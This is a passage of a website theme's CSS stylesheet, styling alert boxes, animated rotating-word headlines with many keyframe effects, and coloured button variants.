	background-color: #ffd56c;
	color: #222;
}
.alert .messagebox_text {
	background: none;
	padding-left: 0;
}
.alert .messagebox_text p {
	margin-left: 30px;
	margin-bottom: 10px;
}
.alert .messagebox_text p:last-child {
	margin-bottom: 0;
}
.alert .messagebox_text p strong {
	letter-spacing: normal!important;
}
.alert .messagebox_text:before {
	content: "\f071";
	font-family: "FontAwesome";
	font-weight: normal;
	font-style: normal;
	display: block;
	text-decoration: inherit;
	width: 22px;
	height: auto;
	float: left;
	margin-top: 4px;
	font-size: 16px;
	position: absolute;
	text-indent: 0;
	text-align: center;
}
.alert.alert-info .messagebox_text:before {
	content: "\f129";
}
.alert.alert-error .messagebox_text:before {
	content: "\f12a";
}
.alert.alert-success .messagebox_text:before {
	content: "\f00c";
}
.alert.alert-info {
	background-color: #5adcff;
}
.alert.alert-error {
	background-color: #fe504f;
}
.alert.alert-success {
	background-color: #51e3a8;
}


/* --------------------------------------------
	ANIMATED HEADLINE SHORTCODE
-------------------------------------------- */

.sf-headline.text-left {
	text-align: left;
}
.sf-headline.text-center {
	text-align: center;
}
.sf-headline.text-right {
	text-align: right;
}
.sf-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: center;
}
.sf-words-wrapper:last-child {
	text-align: left;
}
.sf-words-wrapper b {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}
.sf-words-wrapper b i, .sf-words-wrapper b em {
	font-style: normal;
}
.sf-words-wrapper b.is-visible {
  position: relative;
}
.no-js .sf-words-wrapper b {
  opacity: 0;
}
.no-js .sf-words-wrapper b.is-visible {
  opacity: 1;
}

/* Rotate 1 */
.sf-headline.rotate-1 .sf-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.sf-headline.rotate-1 b {
  opacity: 0;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.sf-headline.rotate-1 b.is-visible {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-animation: sf-rotate-1-in 1.2s;
  -moz-animation: sf-rotate-1-in 1.2s;
  animation: sf-rotate-1-in 1.2s;
}
.sf-headline.rotate-1 b.is-hidden {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-animation: sf-rotate-1-out 1.2s;
  -moz-animation: sf-rotate-1-out 1.2s;
  animation: sf-rotate-1-out 1.2s;
}

@-webkit-keyframes sf-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    opacity: 1;
  }
}
@-moz-keyframes sf-rotate-1-in {
  0% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -moz-transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(360deg);
    opacity: 1;
  }
}
@keyframes sf-rotate-1-in {
  0% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
    -moz-transform: rotateX(120deg);
    -ms-transform: rotateX(120deg);
    -o-transform: rotateX(120deg);
    transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    -o-transform: rotateX(360deg);
    transform: rotateX(360deg);
    opacity: 1;
  }
}
@-webkit-keyframes sf-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
}
@-moz-keyframes sf-rotate-1-out {
  0% {
    -moz-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -moz-transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
}
@keyframes sf-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
    -moz-transform: rotateX(-40deg);
    -ms-transform: rotateX(-40deg);
    -o-transform: rotateX(-40deg);
    transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
}

/* Type */
.sf-headline.type .sf-words-wrapper {
  vertical-align: top;
  overflow: hidden;
}
.sf-headline.type .sf-words-wrapper::after {
  /* vertical bar */
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 90%;
  width: 1px;
  background-color: #aebcb9;
}
.sf-headline.type .sf-words-wrapper.waiting::after {
  -webkit-animation: sf-pulse 1s infinite;
  -moz-animation: sf-pulse 1s infinite;
  animation: sf-pulse 1s infinite;
}
.sf-headline.type .sf-words-wrapper.selected {
  background-color: #aebcb9;
}
.sf-headline.type .sf-words-wrapper.selected b {
  color: #0d0d0d;
}
.sf-headline.type .sf-words-wrapper.selected::after {
  visibility: hidden;
}
.sf-headline.type b {
  visibility: hidden;
}
.sf-headline.type b.is-visible {
  visibility: visible;
}
.sf-headline.type i {
  position: absolute;
  visibility: hidden;
}
.sf-headline.type i.in {
  position: relative;
  visibility: visible;
}

@-webkit-keyframes sf-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@-moz-keyframes sf-pulse {
  0% {
    -moz-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -moz-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -moz-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@keyframes sf-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    -moz-transform: translateY(-50%) scale(0.9);
    -ms-transform: translateY(-50%) scale(0.9);
    -o-transform: translateY(-50%) scale(0.9);
    transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    -moz-transform: translateY(-50%) scale(0);
    -ms-transform: translateY(-50%) scale(0);
    -o-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}

/* Rotate 2 */
.sf-headline.rotate-2 .sf-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.sf-headline.rotate-2 i, .sf-headline.rotate-2 em {
  display: inline-block;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.sf-headline.rotate-2 b {
  opacity: 0;
}
.sf-headline.rotate-2 i {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-20px) rotateX(90deg);
  -moz-transform: translateZ(-20px) rotateX(90deg);
  -ms-transform: translateZ(-20px) rotateX(90deg);
  -o-transform: translateZ(-20px) rotateX(90deg);
  transform: translateZ(-20px) rotateX(90deg);
  opacity: 0;
}
.is-visible .sf-headline.rotate-2 i {
  opacity: 1;
}
.sf-headline.rotate-2 i.in {
  -webkit-animation: sf-rotate-2-in 0.4s forwards;
  -moz-animation: sf-rotate-2-in 0.4s forwards;
  animation: sf-rotate-2-in 0.4s forwards;
}
.sf-headline.rotate-2 i.out {
  -webkit-animation: sf-rotate-2-out 0.4s forwards;
  -moz-animation: sf-rotate-2-out 0.4s forwards;
  animation: sf-rotate-2-out 0.4s forwards;
}
.sf-headline.rotate-2 em {
  -webkit-transform: translateZ(20px);
  -moz-transform: translateZ(20px);
  -ms-transform: translateZ(20px);
  -o-transform: translateZ(20px);
  transform: translateZ(20px);
}

.no-csstransitions .sf-headline.rotate-2 i {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 0;
}
.no-csstransitions .sf-headline.rotate-2 i em {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.no-csstransitions .sf-headline.rotate-2 .is-visible i {
  opacity: 1;
}

@-webkit-keyframes sf-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
  }
}
@-moz-keyframes sf-rotate-2-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0deg);
  }
}
@keyframes sf-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
    -moz-transform: translateZ(-20px) rotateX(90deg);
    -ms-transform: translateZ(-20px) rotateX(90deg);
    -o-transform: translateZ(-20px) rotateX(90deg);
    transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
    -moz-transform: translateZ(-20px) rotateX(-10deg);
    -ms-transform: translateZ(-20px) rotateX(-10deg);
    -o-transform: translateZ(-20px) rotateX(-10deg);
    transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
    -moz-transform: translateZ(-20px) rotateX(0deg);
    -ms-transform: translateZ(-20px) rotateX(0deg);
    -o-transform: translateZ(-20px) rotateX(0deg);
    transform: translateZ(-20px) rotateX(0deg);
  }
}
@-webkit-keyframes sf-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@-moz-keyframes sf-rotate-2-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@keyframes sf-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
    -moz-transform: translateZ(-20px) rotateX(0);
    -ms-transform: translateZ(-20px) rotateX(0);
    -o-transform: translateZ(-20px) rotateX(0);
    transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
    -moz-transform: translateZ(-20px) rotateX(-100deg);
    -ms-transform: translateZ(-20px) rotateX(-100deg);
    -o-transform: translateZ(-20px) rotateX(-100deg);
    transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
    -moz-transform: translateZ(-20px) rotateX(-90deg);
    -ms-transform: translateZ(-20px) rotateX(-90deg);
    -o-transform: translateZ(-20px) rotateX(-90deg);
    transform: translateZ(-20px) rotateX(-90deg);
  }
}

/* Loading Bar */
.sf-headline.loading-bar span {
  display: inline-block;
  padding: 0;
}
.sf-headline.loading-bar .sf-words-wrapper {
  overflow: visible;
  vertical-align: top;
}
.sf-headline.loading-bar .sf-words-wrapper::after {
  /* loading bar */
  content: '';
  position: absolute;
  left: 0;
  bottom: -5px;
  height: 2px;
  width: 0;
  background: #ff9900;
  z-index: 2;
  -webkit-transition: width 0.3s -0.1s;
  -moz-transition: width 0.3s -0.1s;
  transition: width 0.3s -0.1s;
}
.sf-headline.loading-bar .sf-words-wrapper.is-loading::after {
  width: 100%;
  -webkit-transition: width 3s;
  -moz-transition: width 3s;
  transition: width 3s;
}
.sf-headline.loading-bar b {
  top: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.sf-headline.loading-bar b.is-visible {
  opacity: 1;
  top: 0;
}

/* Slide */
.sf-headline.slide span {
  display: inline-block;
  padding: 0;
}
.sf-headline.slide .sf-words-wrapper {
  overflow: visible;
  vertical-align: top;
}
.sf-headline.slide b {
  opacity: 0;
  top: 0;
}
.sf-headline.slide b.is-visible {
  top: 0;
  opacity: 1;
  -webkit-animation: slide-in 0.6s;
  -moz-animation: slide-in 0.6s;
  animation: slide-in 0.6s;
}
.sf-headline.slide b.is-hidden {
  -webkit-animation: slide-out 0.6s;
  -moz-animation: slide-out 0.6s;
  animation: slide-out 0.6s;
}

@-webkit-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes slide-in {
  0% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    -o-transform: translateY(20%);
    transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes slide-out {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
}
@keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
    -moz-transform: translateY(120%);
    -ms-transform: translateY(120%);
    -o-transform: translateY(120%);
    transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
  }
}

/* Clip */
.sf-headline.clip span {
  display: inline-block;
  padding: 0;
}
.sf-headline.clip .sf-words-wrapper {
  overflow: hidden;
  vertical-align: top;
  z-index: 1;
}
.sf-headline.clip .sf-words-wrapper::after {
  /* line */
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 2px;
  height: 100%;
  background-color: #aebcb9;
}
.sf-headline.clip b {
  opacity: 0;
}
.sf-headline.clip b.is-visible {
  opacity: 1;
}

/* Zoom */
.sf-headline.zoom .sf-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.sf-headline.zoom b {
  opacity: 0;
}
.sf-headline.zoom b.is-visible {
  opacity: 1;
  -webkit-animation: zoom-in 0.8s;
  -moz-animation: zoom-in 0.8s;
  animation: zoom-in 0.8s;
}
.sf-headline.zoom b.is-hidden {
  -webkit-animation: zoom-out 0.8s;
  -moz-animation: zoom-out 0.8s;
  animation: zoom-out 0.8s;
}

@-webkit-keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
}
@-moz-keyframes zoom-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
}
@keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
    -moz-transform: translateZ(100px);
    -ms-transform: translateZ(100px);
    -o-transform: translateZ(100px);
    transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
  }
}
@-moz-keyframes zoom-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-100px);
  }
}
@keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
    -moz-transform: translateZ(-100px);
    -ms-transform: translateZ(-100px);
    -o-transform: translateZ(-100px);
    transform: translateZ(-100px);
  }
}

/* Rotate 3 */
.sf-headline.rotate-3 .sf-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.sf-headline.rotate-3 b {
  opacity: 0;
}
.sf-headline.rotate-3 i {
  display: inline-block;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-visible .sf-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.sf-headline.rotate-3 i.in {
  -webkit-animation: sf-rotate-3-in 0.6s forwards;
  -moz-animation: sf-rotate-3-in 0.6s forwards;
  animation: sf-rotate-3-in 0.6s forwards;
}
.sf-headline.rotate-3 i.out {
  -webkit-animation: sf-rotate-3-out 0.6s forwards;
  -moz-animation: sf-rotate-3-out 0.6s forwards;
  animation: sf-rotate-3-out 0.6s forwards;
}

.no-csstransitions .sf-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
}

.no-csstransitions .sf-headline.rotate-3 .is-visible i {
  opacity: 1;
}

@-webkit-keyframes sf-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
  }
}
@-moz-keyframes sf-rotate-3-in {
  0% {
    -moz-transform: rotateY(180deg);
  }
  100% {
    -moz-transform: rotateY(0deg);
  }
}
@keyframes sf-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes sf-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
  }
}
@-moz-keyframes sf-rotate-3-out {
  0% {
    -moz-transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(-180deg);
  }
}
@keyframes sf-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
  }
}

/* Scale */
.sf-headline.scale b {
  opacity: 0;
}
.sf-headline.scale i {
  display: inline-block;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.is-visible .sf-headline.scale i {
  opacity: 1;
}
.sf-headline.scale i.in {
  -webkit-animation: scale-up 0.6s forwards;
  -moz-animation: scale-up 0.6s forwards;
  animation: scale-up 0.6s forwards;
}
.sf-headline.scale i.out {
  -webkit-animation: scale-down 0.6s forwards;
  -moz-animation: scale-down 0.6s forwards;
  animation: scale-down 0.6s forwards;
}

.no-csstransitions .sf-headline.scale i {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 0;
}

.no-csstransitions .sf-headline.scale .is-visible i {
  opacity: 1;
}

@-webkit-keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes scale-up {
  0% {
    -moz-transform: scale(0);
    opacity: 0;
  }
  60% {
    -moz-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
}
@-moz-keyframes scale-down {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  60% {
    -moz-transform: scale(0);
    opacity: 0;
  }
}
@keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}

/* Push */
.sf-headline.push b {
  opacity: 0;
}
.sf-headline.push b.is-visible {
  opacity: 1;
  -webkit-animation: push-in 0.6s;
  -moz-animation: push-in 0.6s;
  animation: push-in 0.6s;
}
.sf-headline.push b.is-hidden {
  -webkit-animation: push-out 0.6s;
  -moz-animation: push-out 0.6s;
  animation: push-out 0.6s;
}

@-webkit-keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes push-in {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
    -moz-transform: translateX(10%);
    -ms-transform: translateX(10%);
    -o-transform: translateX(10%);
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes push-out {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(100%);
  }
}
@keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
    -moz-transform: translateX(110%);
    -ms-transform: translateX(110%);
    -o-transform: translateX(110%);
    transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
}

/* --------------------------------------------
	BUTTON SHORTCODE
-------------------------------------------- */

.spb_button {
	text-align: center;
}
.spb_button[data-align="left"] {
	text-align: left;
}
.spb_button[data-align="center"] {
	text-align: center;
}
.spb_button[data-align="right"] {
	text-align: right;
}
.spb_button a.sf-button {
	margin-right: 0;
}

a.sf-button {
	display: inline-block;
	font-size: 12px;
	line-height: 20px;
	height: auto;
	padding: 14px 26px;
	margin: 0 10px 20px 0;
	font-weight: bold;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	transition: all .3s ease-out;
	border: 0;
	position: relative;
	outline: none;
	text-shadow: none;
	text-decoration: none;
	vertical-align: middle;
	letter-spacing: 1px;
	max-width: 100%;
}
a.sf-button.bordered {
	padding: 15px 25px;
}
a.sf-button:hover {
	text-decoration: none!important;
	color: #fff;
}
a.sf-button.large {
	font-size: 14px;
	line-height: 32px;
	padding: 12px 35px;
}
a.sf-button.large.bordered {
	padding: 11px 34px;
}
a.sf-button.dropshadow {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
a.sf-button.mega {
	font-size: 18px;
	line-height: 30px;
	padding: 20px 35px;
}
a.sf-button.mega.bordered {
	padding: 19px 34px;
}
a.sf-button.mega.sf-icon-stroke span.text {
    padding: 20px 30px 20px 84px;
    line-height: 30px;
}
a.sf-button.black {
	border-color: #222;
	background-color: #222;
	color: #fff;
}
a.sf-button.white {
	border-color: #fff;
	background-color: #fff;
	color: #222!important;
}
a.sf-button.blue {
	border-color: #00bff3;
	background-color: #00bff3;
}
a.sf-button.grey {
	border-color: #444;
	background-color: #444;
}
a.sf-button.lightgrey {
	border-color: #e4e4e4;
	background-color: #e4e4e4;
	color: #222;
}
a.sf-button.orange {
	border-color: #ff7534;
	background-color: #ff7534;
	color: #fff;
}
a.sf-button.turquoise {
	border-color: #00d1c5;
	background-color: #00d1c5;
	color: #fff;
}
a.sf-button.green {
	border-color: #37ba85;
	background-color: #37ba85;
	color: #fff;
}
a.sf-button.pink {
	border-color: #fe504f;
	background-color: #fe504f;
	color: #fff;
}
a.sf-button.gold {
	border-color: #ffd56c;
	background-color: #ffd56c;
	color: #222222;
}
a.sf-button.transparent-light {
	border: 2px solid #fff;
	border: 2px solid rgba(255,255,255,.5);
	color: #fff;
}
a.sf-button.transparent-light:hover {
	background: #fff;
	border-color: #fff;
}
a.sf-button.transparent-dark {
	border: 2px solid #222;
	border: 2px solid rgba(34,34,34,.2);
}
a.sf-button.transparent-dark:hover {
	background: #222;
	border-color: #222;
}
a.sf-button.purple {
	border-color: #8e7de5;
	background-color: #8e7de5;
	color: #fff;
}
a.sf-button.midnight {
	border-color: #27303d;
	background-color: #27303d;
	color: #fff;
}
a.sf-button.yellow {
	border-color: #f5c55e;
	background-color: #f5c55e;
	color: #fff;
}
